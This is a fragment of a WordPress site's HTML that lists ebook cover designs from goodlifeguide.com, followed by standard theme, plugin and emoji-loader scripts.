										<img loading="lazy" width="600" height="871" src="https://www.goodlifeguide.com/wp-content/uploads/2017/09/eternityandtheant.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://www.goodlifeguide.com/wp-content/uploads/2017/09/eternityandtheant.jpg 600w, https://www.goodlifeguide.com/wp-content/uploads/2017/09/eternityandtheant-207x300.jpg 207w" sizes="(max-width: 600px) 100vw, 600px" />										<span class="twp-post-format-white">
																					</span>
									</a>
									<div class="twp-desc">
										<h4 class="entry-title"><a href="https://www.goodlifeguide.com/eternity-and-the-ant/" rel="bookmark">Eternity and the Ant</a></h4>										<div class="twp-categories">
											<ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/design/"> 
                                 design
                             </a>
                        </li><li>
                             <a href="https://www.goodlifeguide.com/category/library/"> 
                                 library
                             </a>
                        </li></ul>										</div>
									</div>
								</article><!-- #post-3643 -->
																												<article id="post-3641" class="twp-gallery-post twp-overlay-image-hover post-3641 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-library tag-amazon tag-cover-design tag-design-2 tag-digital-nomat tag-ebook-publishing tag-formatters tag-formatting tag-glasow tag-goodlife tag-goodlife-guide tag-goodlifeguide tag-goodlifeguide-com tag-graphic-design tag-ipad tag-kindle tag-nomad tag-nook tag-photojournalist tag-publisher tag-shelley tag-shelley-glasow tag-smashwords">
									<a  class="post-thumbnail twp-d-block" href="https://www.goodlifeguide.com/free-for-the-taking/">
										<img loading="lazy" width="600" height="871" src="https://www.goodlifeguide.com/wp-content/uploads/2017/09/Cover_FreeForTheTaking-small.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://www.goodlifeguide.com/wp-content/uploads/2017/09/Cover_FreeForTheTaking-small.jpg 600w, https://www.goodlifeguide.com/wp-content/uploads/2017/09/Cover_FreeForTheTaking-small-207x300.jpg 207w" sizes="(max-width: 600px) 100vw, 600px" />										<span class="twp-post-format-white">
																					</span>
									</a>
									<div class="twp-desc">
										<h4 class="entry-title"><a href="https://www.goodlifeguide.com/free-for-the-taking/" rel="bookmark">Free for the Taking</a></h4>										<div class="twp-categories">
											<ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/design/"> 
                                 design
                             </a>
                        </li><li>
                             <a href="https://www.goodlifeguide.com/category/library/"> 
                                 library
                             </a>
                        </li></ul>										</div>
									</div>
								</article><!-- #post-3641 -->
																												<article id="post-3637" class="twp-gallery-post twp-overlay-image-hover post-3637 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-library tag-amazon tag-cover-design tag-design-2 tag-digital-nomat tag-ebook-publishing tag-formatters tag-formatting tag-glasow tag-goodlife tag-goodlife-guide tag-goodlifeguide tag-goodlifeguide-com tag-graphic-design tag-ipad tag-kindle tag-nomad tag-nook tag-photojournalist tag-publisher tag-shelley tag-shelley-glasow tag-smashwords">
									<a  class="post-thumbnail twp-d-block" href="https://www.goodlifeguide.com/the-gardeners-daughter/">
										<img loading="lazy" width="600" height="871" src="https://www.goodlifeguide.com/wp-content/uploads/2017/09/gardenersdaughter.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://www.goodlifeguide.com/wp-content/uploads/2017/09/gardenersdaughter.jpg 600w, https://www.goodlifeguide.com/wp-content/uploads/2017/09/gardenersdaughter-207x300.jpg 207w" sizes="(max-width: 600px) 100vw, 600px" />										<span class="twp-post-format-white">
																					</span>
									</a>
									<div class="twp-desc">
										<h4 class="entry-title"><a href="https://www.goodlifeguide.com/the-gardeners-daughter/" rel="bookmark">The Gardener&#8217;s Daughter</a></h4>										<div class="twp-categories">
											<ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/design/"> 
                                 design
                             </a>
                        </li><li>
                             <a href="https://www.goodlifeguide.com/category/library/"> 
                                 library
                             </a>
                        </li></ul>										</div>
									</div>
								</article><!-- #post-3637 -->
																</div>
		</div>
					
	
	<div class="twp-mobile-menu-section">

		<a href="javascript:void(0)" class="skip-link-menu-start"></a>

		<div class="twp-mobile-close-icon">
			<a href="javascript:void(0)" class="twp-close-icon" id="twp-mobile-close">
				<span></span>
				<span></span>
			</a>
		</div>

		<div class="twp-menubar-search">
			<form role="search" method="get" class="search-form" action="https://www.goodlifeguide.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>		</div>
		<div class="twp-mobile-menu">
		</div>
		<a href="javascript:void(0)" class="skip-link-menu-end"></a>
	</div>
	
	<footer id="colophon" class="site-footer">
		<div class="site-info">
			Copyright ©2023 goodlife guide, LLC l All rights reserved        			</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/eportfolio-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.goodlifeguide.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.goodlifeguide.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.goodlifeguide.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.goodlifeguide.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.goodlifeguide.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.goodlifeguide.com/wp-content/themes/eportfolio-pro/js/navigation.js?ver=20151215" id="eportfolio-navigation-js"></script>
<script type="text/javascript" src="https://www.goodlifeguide.com/wp-content/themes/eportfolio-pro/assets/libraries/slick/js/slick.min.js?ver=6.9" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://www.goodlifeguide.com/wp-content/themes/eportfolio-pro/assets/libraries/magnific/js/jquery.magnific-popup.min.js?ver=6.9" id="jquery-magnific-js"></script>
<script type="text/javascript" src="https://www.goodlifeguide.com/wp-content/themes/eportfolio-pro/js/skip-link-focus-fix.js?ver=20151215" id="eportfolio-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.goodlifeguide.com/wp-content/themes/eportfolio-pro/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.9" id="theiaStickySidebar-js"></script>
<script type="text/javascript" src="https://www.goodlifeguide.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.goodlifeguide.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.goodlifeguide.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.goodlifeguide.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.goodlifeguide.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="eportfolio-script-js-extra">
/* <![CDATA[ */
var ePortfolioVal = {"nonce":"5ab07eed67","ajaxurl":"https://www.goodlifeguide.com/wp-admin/admin-ajax.php","post_type":"post"};
//# sourceURL=eportfolio-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.goodlifeguide.com/wp-content/themes/eportfolio-pro/assets/twp/js/main.js?ver=6.9" id="eportfolio-script-js"></script>
<script defer type="text/javascript" src="https://www.goodlifeguide.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765335017" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.goodlifeguide.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.goodlifeguide.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
